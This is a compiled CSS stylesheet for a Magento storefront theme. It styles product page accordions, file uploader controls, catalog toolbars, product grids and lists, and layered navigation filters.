.catalog-product-view.product-page-v4 .product_v4 .product.info.toggle.detailed {
  padding-top: 0px;
}
.catalog-product-view .acc-v2-noborder {
  border-bottom: none !important;
}
.catalog-product-view .bg-accordion {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
  line-height: 44px;
  border-radius: 2px;
  font-weight: bold;
  color: black;
}
.catalog-product-view .bg-accordion .bg-link {
  display: block;
  width: 100%;
}
.catalog-product-view .bg-accordion .counter {
  color: #ababab;
}
.catalog-product-view .bg-accordion .counter:before {
  content: '(';
}
.catalog-product-view .bg-accordion .counter:after {
  content: ')';
}
.catalog-product-view .content-acc {
  padding: 12px 0 0 0;
}
.catalog-product-view .product.info.toggle .togglet {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
}
.catalog-product-view.product-page-v4 .product_v4 .product.info.toggle.detailed {
  padding-top: 0px;
}
.catalog-product-view .acc-v2-noborder {
  border-bottom: none !important;
}
.catalog-product-view .bg-accordion {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
  line-height: 44px;
  border-radius: 2px;
  font-weight: bold;
  color: black;
}
.catalog-product-view .bg-accordion .bg-link {
  display: block;
  width: 100%;
}
.catalog-product-view .bg-accordion .counter {
  color: #ababab;
}
.catalog-product-view .bg-accordion .counter:before {
  content: '(';
}
.catalog-product-view .bg-accordion .counter:after {
  content: ')';
}
.catalog-product-view .content-acc {
  padding: 12px 0 0 0;
}
.catalog-product-view .product.info.toggle .togglet {
  text-align: center;
  background: #f2f2f2;
  margin-bottom: 5px;
  font-size: 14px;
  color: initial;
  text-transform: uppercase;
}
.catalog-product-view.product-page-v4 .product_v4 .product.info.toggle.detailed {
  padding-top: 0px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.file-uploader-area {
  position: relative;
}
.file-uploader-area input[type='file'] {
  cursor: pointer;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  width: 0;
}
.file-uploader-area input[type='file']:focus + .file-uploader-button {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-area input[type='file']:disabled + .file-uploader-button {
  cursor: default;
  opacity: .5;
  pointer-events: none;
}
.file-uploader-summary {
  display: inline-block;
  vertical-align: top;
}
.file-uploader-button {
  background: #eeeeee;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1.6rem;
  margin: 0;
  padding: 7px 15px;
  vertical-align: middle;
}
.file-uploader-button._is-dragover {
  background: #d4d4d4;
  border: 1px solid #006bb4;
}
.file-uploader-spinner {
  background-image: url('../../frontend/Pearl/weltpixel_custom/en_US/images/loader-1.gif');
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 15px;
  display: none;
  height: 30px;
  margin-left: 10px;
  vertical-align: top;
  width: 15px;
}
.file-uploader-preview .action-remove {
  bottom: 4px;
  cursor: pointer;
  display: block;
  height: 27px;
  left: 6px;
  padding: 2px;
  position: absolute;
  text-decoration: none;
  width: 25px;
  z-index: 2;
}
.file-uploader-preview .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.file-uploader-preview .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.6rem;
  line-height: inherit;
  color: #514943;
  content: '\e604';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .action-remove:hover:before {
  color: #736963;
}
.file-uploader-preview:hover .preview-image img,
.file-uploader-preview:hover .preview-link:before {
  opacity: 0.7;
}
.file-uploader-preview .preview-link {
  display: block;
  height: 100%;
}
.file-uploader-preview .preview-image img {
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.file-uploader-preview .preview-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 4rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .preview-video:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-video:before {
  left: 0;
  margin-top: -2rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview .preview-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 7rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-preview .preview-document:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-document:before {
  left: 0;
  margin-top: -3.5rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview,
.file-uploader-placeholder {
  background: #ffffff;
  border: 1px solid #cacaca;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 150px;
  line-height: 1;
  margin: 10px 25px 10px 0;
  overflow: hidden;
  position: relative;
  width: 150px;
}
.file-uploader._loading .file-uploader-spinner {
  display: inline-block;
}
.file-uploader .admin__field-note,
.file-uploader .admin__field-error {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-filename {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  word-break: break-all;
}
.file-uploader .file-uploader-filename:first-child {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-meta {
  color: #9e9e9e;
}
.file-uploader .admin__field-fallback-reset {
  margin-left: 10px;
}
._keyfocus .file-uploader .action-remove:focus {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-placeholder.placeholder-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-document:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-document:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-image {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-image:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-image:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-image:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 3rem;
  line-height: inherit;
  color: #cccccc;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.file-uploader-placeholder.placeholder-video:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-video:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 2;
}
.file-uploader-placeholder-text {
  bottom: 0;
  color: #008bdb;
  font-size: 1.1rem;
  left: 0;
  line-height: 1.42857143;
  margin-bottom: 15%;
  padding: 0 20px;
  position: absolute;
  right: 0;
  text-align: center;
}
.data-grid-file-uploader {
  min-width: 7rem;
}
.data-grid-file-uploader._loading .file-uploader-spinner {
  display: block;
}
.data-grid-file-uploader._loading .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-image {
  background: transparent;
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.data-grid-file-uploader .file-uploader-image + .file-uploader-area .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-area {
  z-index: 2;
}
.data-grid-file-uploader .file-uploader-spinner {
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.data-grid-file-uploader .file-uploader-button {
  height: 48px;
  text-align: center;
  display: block;
  text-decoration: none;
}
.data-grid-file-uploader .file-uploader-button > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.data-grid-file-uploader .file-uploader-button:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.3rem;
  line-height: 48px;
  color: #8a837f;
  content: '\e626';
  font-family: 'luma-icons';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.data-grid-file-uploader .file-uploader-button:hover:before {
  color: #666666;
}
.data-grid-file-uploader .action-select-wrap {
  float: left;
}
.data-grid-file-uploader .action-select-wrap .action-select {
  border: 1px solid #cacaca;
  display: block;
  height: 5rem;
  margin-left: -1px;
  padding: 0;
  width: 2rem;
}
.data-grid-file-uploader .action-select-wrap .action-select:after {
  border-color: #8a837f transparent transparent transparent;
  left: 50%;
  margin: 0 0 0 -5px;
}
.data-grid-file-uploader .action-select-wrap .action-select:hover:after {
  border-color: #666666 transparent transparent transparent;
}
.data-grid-file-uploader .action-select-wrap .action-select > span {
  display: none;
}
.data-grid-file-uploader .action-select-wrap .action-menu {
  left: 4rem;
  right: auto;
  z-index: 2;
}
.data-grid-file-uploader-inner {
  border: 1px solid #cacaca;
  float: left;
  height: 5rem;
  position: relative;
  width: 5rem;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
#registrant-options .item .control table .col.qty .input-qty {
  display: none;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:after {
  visibility: visible;
  content: '';
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover {
  overflow: hidden;
}
.theme-pearl .sidebar #layered-filter-block .filter-options .swatch-option.color.disabled:hover:before {
  visibility: hidden;
}
.theme-pearl.page-products .sorter {
  right: 0px;
}
.toolbar.toolbar-products label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products select {
  border-style: solid;
  box-shadow: unset;
  text-transform: uppercase;
  font-size: 12px;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .toolbar.toolbar-products select {
    padding-top: 2px;
  }
}
.toolbar.toolbar-products select:focus:not([disabled]) {
  box-shadow: unset;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:not(:checked) {
  border: 1px solid #DADADA;
  box-shadow: none;
  background: #fff;
  padding: 5px 10px;
}
.toolbar.toolbar-products select option:checked,
.toolbar.toolbar-products select option:hover {
  background-color: #000000;
  filter: grayscale(400%);
}
.toolbar.toolbar-products select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #333333;
}
@-moz-document url-prefix() {
  select {
    color: transparent !important;
    text-shadow: 0 0 0 #333333 !important;
  }
}
.toolbar.toolbar-products .modes #modes-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .modes .modes-mode {
  box-shadow: unset;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-grid:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e649";
}
.toolbar.toolbar-products .modes .modes-mode.mode-list {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: 32px;
  height: 32px;
  line-height: 30px !important;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.toolbar.toolbar-products .modes .modes-mode.mode-list:before {
  float: left;
  width: 32px;
  height: 32px;
  line-height: 30px;
  content: "\e648";
}
.toolbar.toolbar-products #toolbar-amount {
  text-transform: uppercase;
  font-size: 12px;
  position: inherit;
}
.toolbar.toolbar-products .pages #paging-label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .pages ul {
  float: left;
}
.toolbar.toolbar-products .pages ul li.item {
  float: left;
  line-height: 0;
  margin: 0;
}
.toolbar.toolbar-products .pages ul li.item a.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
}
.toolbar.toolbar-products .pages ul li.item a.action.next > span,
.toolbar.toolbar-products .pages ul li.item a.action.previous > span {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item span {
  float: left;
  width: 100%;
  height: 32px;
  line-height: 30px;
  text-align: center;
}
.toolbar.toolbar-products .pages ul li.item span.label {
  width: 1px;
  height: 1px;
}
.toolbar.toolbar-products .pages ul li.item.current strong.page {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 2.5px;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a {
  width: 32px;
  min-width: 32px;
  height: 32px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  margin: 0 5px;
  box-shadow: unset;
}
.toolbar.toolbar-products .pages ul li.item.pages-item-previous a:before,
.toolbar.toolbar-products .pages ul li.item.pages-item-next a:before {
  float: left;
  width: 100%;
  text-align: center;
  margin: 0;
}
.toolbar.toolbar-products .field.limiter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter label span {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .field.limiter .limiter-text {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .toolbar-sorter label {
  text-transform: uppercase;
  font-size: 12px;
}
.toolbar.toolbar-products .sorter-action:before {
  font-size: 10px;
  color: #000000;
}
.toolbar.toolbar-products .sorter-action:hover:before {
  color: #666666;
}
.products-grid .product-item .product-item-name {
  text-decoration: none;
}
.product-social-links .action.tocompare,
.product-social-links .action.towishlist,
.product-social-links .action.mailto {
  width: auto;
  height: auto;
  line-height: 32px !important;
}
.product-social-links .action.tocompare:before,
.product-social-links .action.towishlist:before,
.product-social-links .action.mailto:before {
  font-size: 32px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto !important;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 32px;
}
.product-social-links .action.tocompare:before:before,
.product-social-links .action.towishlist:before:before,
.product-social-links .action.mailto:before:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.product-social-links .action.towishlist:before {
  content: "\e68c" !important;
}
.product-social-links .action.tocompare:before {
  content: "\e67f" !important;
}
.product-social-links .action.mailto:before {
  content: "\e866" !important;
}
.block.related .action.select {
  font-size: 14px;
  color: #000;
}
.block.related .action.select span {
  color: #000;
}
:root .theme-pearl .column.main .product-items {
  margin-left: 0px;
}
.column.main .products-grid.products-related .product-item .product-item-info,
.column.main .products-grid.products-crosssell .product-item .product-item-info,
.column.main .products-grid.products-upsell .product-item .product-item-info {
  display: inline-block;
  float: left;
}
.column.main .products-grid .product-item {
  padding-left: 0;
}
.column.main .products-grid .product-item .action.tocompare,
.column.main .products-grid .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.column.main .products-grid .product-item .action.tocompare:before,
.column.main .products-grid .product-item .action.towishlist:before {
  width: auto !important;
}
.column.main .products-grid .product-item .action.towishlist:before {
  content: "\e68c";
  padding: 2px 5px;
}
.column.main .products-grid .product-item .action.tocompare:before {
  content: "\e67f";
}
.column.main .products-grid .product-item .price-container .price {
  padding-right: 3px;
}
.column.main .products-grid .product-item .product-item-info {
  margin: 0;
  padding: 10px;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_3 + div[class*="swatch-opt"],
.column.main .products-grid .product-item .product-item-info .addtocart_position_4 + div[class*="swatch-opt"] {
  margin: 0;
  padding: 20px 0 0;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5 {
  position: relative;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.center,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.center {
  margin: 0 auto;
}
.column.main .products-grid .product-item .product-item-info .addtocart_position_1.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_2.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_3.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_4.left,
.column.main .products-grid .product-item .product-item-info .addtocart_position_5.left {
  float: left;
  margin: 0;
}
.column.main .products-grid .product-item .product-item-info .product.photo.product-item-photo {
  float: left;
  width: 100%;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image {
  position: relative;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_1 {
  display: inline-block;
  right: 0;
  bottom: 5px;
  left: 0;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .addtocart_position_2 {
  width: 0;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_1,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2 {
  position: absolute;
  top: 10px;
  left: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_3,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  position: absolute;
  top: 10px;
  right: 15px;
  z-index: 1;
}
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info .product_image .compare_position_4 {
  width: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details > * {
  position: relative;
  z-index: 2;
  clear: both;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .old-price {
  margin: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .field.choice.related {
  position: absolute;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner {
  margin: 0;
  border: none;
  box-shadow: none;
  -o-box-shadow: none;
  -ms-box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  position: relative;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-inner-hide {
  margin: 0;
  padding: 0;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions {
  margin: 0 0 10px;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center {
  display: flex;
  align-items: center;
  justify-content: center;
  text-align: center;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-primary {
  text-align: center;
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary {
  display: flex;
  align-items: center;
  vertical-align: middle;
}
.column.main .products-grid .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions.center .actions-secondary a.action {
  top: 3px;
}
.column.main .products-grid .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.column.main .products-grid .product-item .reviews-actions {
  margin-top: 0;
}
.column.main .products-grid .product-item [class*="swatch-opt"]:not(.swatch-option-loading) {
  margin-bottom: 10px;
}
.column.main .products-grid .product-item .addtocart_position_4,
.column.main .products-grid .product-item .hoverShow {
  height: 0;
  overflow: hidden;
}
.column.main .products-grid .product-item:hover {
  position: relative;
  z-index: 8;
  padding: 0 !important;
}
.column.main .products-grid .product-item .product-item-info.active,
.column.main .products-grid .product-item .product-item-info:hover {
  background-color: white;
  top: 0;
  left: 0;
}
.column.main .products-grid .product-item .product-item-info.active .product_image .addtocart_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .addtocart_position_2 {
  width: auto;
}
.column.main .products-grid .product-item .product-item-info.active .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_2,
.column.main .products-grid .product-item .product-item-info.active .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info:hover .product_image .whishlist_position_4,
.column.main .products-grid .product-item .product-item-info.active .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_2,
.column.main .products-grid .product-item .product-item-info.active .product_image .compare_position_4,
.column.main .products-grid .product-item .product-item-info:hover .product_image .compare_position_4 {
  width: auto;
}
.column.main .products-grid .product-item .product-item-info.active .swatch-attribute-options,
.column.main .products-grid .product-item .product-item-info:hover .swatch-attribute-options {
  display: inline-block;
}
.column.main .products-grid .product-item .product-item-info.active .addtocart_position_4,
.column.main .products-grid .product-item .product-item-info:hover .addtocart_position_4 {
  width: auto;
  height: auto;
}
.column.main .products-grid .product-item .product-item-info.active .hoverShow,
.column.main .products-grid .product-item .product-item-info:hover .hoverShow {
  height: auto;
}
.column.main .products-grid .product-item .hover-animation-zoom-item:hover {
  transform: scale(1.05);
}
.column.main .products-grid .product-item .hover-animation-zoom-image img:hover {
  transform: scale(1.05);
}
.column.main .toolbar.toolbar-products.auto-width .modes .mode-grid:before,
.column.main .toolbar.toolbar-products.auto-width .modes .mode-list:before {
  width: auto;
}
.block-compare .block-title strong,
.block-reorder .block-title strong,
.block-wishlist .block-title strong {
  font-weight: 600;
}
.products-list .product-item {
  position: relative;
  z-index: 0;
  margin-top: 20px;
}
.products-list .product-item:hover {
  z-index: 1;
}
.products-list .product-item .rating-summary .rating-result {
  left: 0px;
}
.products-list .product-item .reviews-actions {
  margin-top: 0;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] {
  margin-bottom: 10px;
  margin-left: -5px;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute {
  visibility: visible !important;
}
.products-list .product-item .product-item-info [class*="swatch-opt"] .swatch-attribute .swatch-option:first-of-type {
  margin-left: 0;
}
.products-list .product-item .action.tocompare,
.products-list .product-item .action.towishlist {
  font-size: 22px;
  font-family: font-icons;
  position: relative;
  top: 0;
  margin: 0 5px 0 0;
  padding: 0;
  width: 25px;
  height: 25px;
  line-height: 25px !important;
  text-align: center;
  font-size: 20px;
  display: inline-block;
  font-family: 'font-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  width: auto;
  height: auto;
  line-height: 22px !important;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
  line-height: 22px;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  font-family: inherit;
  font-size: inherit;
  color: inherit;
}
.products-list .product-item .action.tocompare:before,
.products-list .product-item .action.towishlist:before {
  width: auto !important;
}
.products-list .product-item .action.towishlist:before {
  content: "\e68c";
}
.products-list .product-item .action.tocompare:before {
  content: "\e67f";
}
.products-list .product-item .product-item-actions .actions-primary + .actions-secondary {
  vertical-align: middle;
}
.block .block-title strong {
  font-size: 12px;
  text-transform: uppercase;
}
.block .block-title .counter {
  padding-left: 10px;
}
.block .block-content,
.block .empty {
  font-size: 12px;
}
.block .block-content *,
.block .empty * {
  font-size: 12px;
}
#layered-filter-block.filter .block-subtitle {
  padding-left: 0;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  border-bottom: 1px solid #eeeeee;
}
#layered-filter-block .filter-options-title {
  font-weight: 400;
}
#layered-filter-block .filter-content .filter-current ol {
  padding-right: 0;
  padding-left: 0;
}
#layered-filter-block .filter-content .filter-current ol li .action.remove:before {
  font-size: 12px;
}
#layered-filter-block .filter-content .filter-options .filter-options-item {
  padding-bottom: 0;
  border-bottom: none;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title {
  border-bottom: 1px solid #eeeeee;
  padding: 10px 40px 10px 0;
  text-transform: uppercase;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:after {
  color: #303030;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-title:hover:after {
  color: #000000;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content {
  padding-left: 0;
  padding-right: 0;
}
#layered-filter-block .filter-content .filter-options .filter-options-item .filter-options-content .items .item a {
  width: 100%;
  padding-left: 20px;
}
